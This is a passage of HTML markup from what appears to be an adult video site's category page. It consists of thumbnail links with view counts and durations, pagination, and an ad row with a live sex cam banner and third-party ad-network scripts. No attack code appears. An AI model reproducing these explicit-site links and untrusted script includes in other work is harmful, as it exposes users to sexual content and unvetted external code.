                                <li><i class="la la-calendar"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734340639362/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c4e4aa82" src="/thumbs/362/2705852734340639362_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7661</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639662447380/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bb533b14" src="/thumbs/380/3824942639662447380_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 326</li>
                                <li><i class="la la-clock-o"></i> 15:28</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734313002210/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c33ef4e2" src="/thumbs/210/2705852734313002210_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4082</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734184240199/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15215</li>
                                <li><i class="la la-clock-o"></i> 1:56</li>
                                <li><i class="la la-calendar"></i> 21.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/10691246928386797035/">
                                <div class="thumb-col-img">
                                    <img data-sg="945ef06fcc7b2deb" src="/thumbs/35/10691246928386797035_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1422</li>
                                <li><i class="la la-clock-o"></i> 1:57</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852735192266446/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f7a776ce" src="/thumbs/446/2705852735192266446_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21159</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9406140888940522841/">
                                <div class="thumb-col-img">
                                    <img data-sg="8289534d7893ad59" src="/thumbs/841/9406140888940522841_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732580251683/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95bf74823" src="/thumbs/683/2705852732580251683_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19335</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                                <li><i class="la la-calendar"></i> 2.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/11740755363897527410/">
                                <div class="thumb-col-img">
                                    <img data-sg="a2ef8acc5bdfcc72" src="/thumbs/410/11740755363897527410_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 101</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 20.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6105871195888785635/">
                                <div class="thumb-col-img">
                                    <img data-sg="54bc69809b3d98e3" src="/thumbs/635/6105871195888785635_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                                <li><i class="la la-calendar"></i> 4.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958837951422186/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33ef122deea" src="/thumbs/186/13554958837951422186_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1674</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638159378765/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1061bc394d" src="/thumbs/765/3824942638159378765_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11132</li>
                                <li><i class="la la-clock-o"></i> 24:25</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12333713478897401878/">
                                <div class="thumb-col-img">
                                    <img data-sg="ab2a270fef208016" src="/thumbs/878/12333713478897401878_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1382</li>
                                <li><i class="la la-clock-o"></i> 19:39</li>
                                <li><i class="la la-calendar"></i> 27.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7938938673203789013/">
                                <div class="thumb-col-img">
                                    <img data-sg="6e2cc6a935ec3cd5" src="/thumbs/13/7938938673203789013_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 242</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12250009321405943916/">
                                <div class="thumb-col-img">
                                    <img data-sg="aa00c69311a0106c" src="/thumbs/916/12250009321405943916_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 11:48</li>
                                <li><i class="la la-calendar"></i> 14.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733278412956/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98594609c" src="/thumbs/956/2705852733278412956_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2247</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                                <li><i class="la la-calendar"></i> 2.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4427734960607635692/">
                                <div class="thumb-col-img">
                                    <img data-sg="3d72797cce98a8ec" src="/thumbs/692/4427734960607635692_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 521</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7231456613533212563/">
                                <div class="thumb-col-img">
                                    <img data-sg="645b4b79e24bdf93" src="/thumbs/563/7231456613533212563_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 283</li>
                                <li><i class="la la-clock-o"></i> 12:54</li>
                                <li><i class="la la-calendar"></i> 29.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/18119074671287021158/">
                                <div class="thumb-col-img">
                                    <img data-sg="fb73e26a20d72e66" src="/thumbs/158/18119074671287021158_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1771</li>
                                <li><i class="la la-clock-o"></i> 15:00</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15887781984805662763/">
                                <div class="thumb-col-img">
                                    <img data-sg="dc7cbd89c131302b" src="/thumbs/763/15887781984805662763_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                                <li><i class="la la-calendar"></i> 28.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5482874193345027132/">
                                <div class="thumb-col-img">
                                    <img data-sg="4c171507827c9c3c" src="/thumbs/132/5482874193345027132_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 333</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 9.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2485027665614945319/">
                                <div class="thumb-col-img">
                                    <img data-sg="227c977ee1ff3c27" src="/thumbs/319/2485027665614945319_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6693824929098825908/">
                                <div class="thumb-col-img">
                                    <img data-sg="5ce53e4ebf9700b4" src="/thumbs/908/6693824929098825908_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 260</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/10031836826468462679/">
                                <div class="thumb-col-img">
                                    <img data-sg="8b383e715655b057" src="/thumbs/679/10031836826468462679_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 531</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12665628798400377816/">
                                <div class="thumb-col-img">
                                    <img data-sg="afc55a49699cb3d8" src="/thumbs/816/12665628798400377816_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 8:07</li>
                                <li><i class="la la-calendar"></i> 14.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2856728512356871939/">
                                <div class="thumb-col-img">
                                    <img data-sg="27a5237246c2ef03" src="/thumbs/939/2856728512356871939_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734405984764/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c8c9c1fc" src="/thumbs/764/2705852734405984764_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 495</li>
                                <li><i class="la la-clock-o"></i> 21:35</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2301098226627327574/">
                                <div class="thumb-col-img">
                                    <img data-sg="1fef24a537673656" src="/thumbs/574/2301098226627327574_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 664</li>
                                <li><i class="la la-clock-o"></i> 8:17</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14165794109835056646/">
                                <div class="thumb-col-img">
                                    <img data-sg="c49702b0760a1606" src="/thumbs/646/14165794109835056646_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                                <li><i class="la la-calendar"></i> 14.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/10779128341640490044/">
                                <div class="thumb-col-img">
                                    <img data-sg="9597281dcfd3ac3c" src="/thumbs/44/10779128341640490044_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 12:08</li>
                                <li><i class="la la-calendar"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/795105943355133483/">
                                <div class="thumb-col-img">
                                    <img data-sg="b08c8a4907c0e2b" src="/thumbs/483/795105943355133483_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1161</li>
                                <li><i class="la la-clock-o"></i> 17:07</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/386506622317168491/">
                                <div class="thumb-col-img">
                                    <img data-sg="55d25b9a68d076b" src="/thumbs/491/386506622317168491_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 281</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639359085039/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a93e49ef" src="/thumbs/39/3824942639359085039_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 162</li>
                                <li><i class="la la-clock-o"></i> 11:15</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5969918915457404819/">
                                <div class="thumb-col-img">
                                    <img data-sg="52d9699fa5b94f93" src="/thumbs/819/5969918915457404819_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 166</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13484408598850784904/">
                                <div class="thumb-col-img">
                                    <img data-sg="bb223e2d5cb94e88" src="/thumbs/904/13484408598850784904_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 251</li>
                                <li><i class="la la-clock-o"></i> 5:42</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733179612729/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97fb0ce39" src="/thumbs/729/2705852733179612729_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 3:44</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6347063851083167275/">
                                <div class="thumb-col-img">
                                    <img data-sg="58154cf1c288f62b" src="/thumbs/275/6347063851083167275_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5021082657930013868/">
                                <div class="thumb-col-img">
                                    <img data-sg="45ae781315caecac" src="/thumbs/868/5021082657930013868_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 7:06</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/8874052139992040621/">
                                <div class="thumb-col-img">
                                    <img data-sg="7b26f767928544ad" src="/thumbs/621/8874052139992040621_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 177</li>
                                <li><i class="la la-clock-o"></i> 12:01</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3993760937142302748/">
                                <div class="thumb-col-img">
                                    <img data-sg="376cb0699832b81c" src="/thumbs/748/3993760937142302748_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 442</li>
                                <li><i class="la la-clock-o"></i> 7:40</li>
                                <li><i class="la la-calendar"></i> 9.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6055966306681995175/">
                                <div class="thumb-col-img">
                                    <img data-sg="540b1d452183bfa7" src="/thumbs/175/6055966306681995175_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 446</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731282916527/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90ea384af" src="/thumbs/527/2705852731282916527_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 134</li>
                                <li><i class="la la-clock-o"></i> 12:12</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3611047567608419954/">
                                <div class="thumb-col-img">
                                    <img data-sg="321d04a16e569672" src="/thumbs/954/3611047567608419954_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 463</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733380156823/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98ba4dd97" src="/thumbs/823/2705852733380156823_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 146</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5850857902173362304/">
                                <div class="thumb-col-img">
                                    <img data-sg="51326c434a549880" src="/thumbs/304/5850857902173362304_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 349</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14649246121582222656/">
                                <div class="thumb-col-img">
                                    <img data-sg="cb4c93bb882d5d40" src="/thumbs/656/14649246121582222656_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 305</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 28.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1320668111357011751/">
                                <div class="thumb-col-img">
                                    <img data-sg="1253f4a66b9ee727" src="/thumbs/751/1320668111357011751_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 261</li>
                                <li><i class="la la-clock-o"></i> 7:20</li>
                                <li><i class="la la-calendar"></i> 15.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12085177492437929383/">
                                <div class="thumb-col-img">
                                    <img data-sg="a7b72ce63c4f0da7" src="/thumbs/383/12085177492437929383_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 218</li>
                                <li><i class="la la-clock-o"></i> 3:54</li>
                                <li><i class="la la-calendar"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13692679927211572173/">
                                <div class="thumb-col-img">
                                    <img data-sg="be062bd8cc913bcd" src="/thumbs/173/13692679927211572173_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14814672958723476458/">
                                <div class="thumb-col-img">
                                    <img data-sg="cd984a90804c4bea" src="/thumbs/458/14814672958723476458_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 335</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                                <li><i class="la la-calendar"></i> 26.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/it/category/8323173/Granny/popular/2/" target="_self">2</a></li><li class="active"><a href="/it/category/8323173/Granny/popular/3/" target="_self">3</a></li><li class="active"><a href="/it/category/8323173/Granny/popular/4/" target="_self">4</a></li><li><a href="/it/category/8323173/Granny/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
